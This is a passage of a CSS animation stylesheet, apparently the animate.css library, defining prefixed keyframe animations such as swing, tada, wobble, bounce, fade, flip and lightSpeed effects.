transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
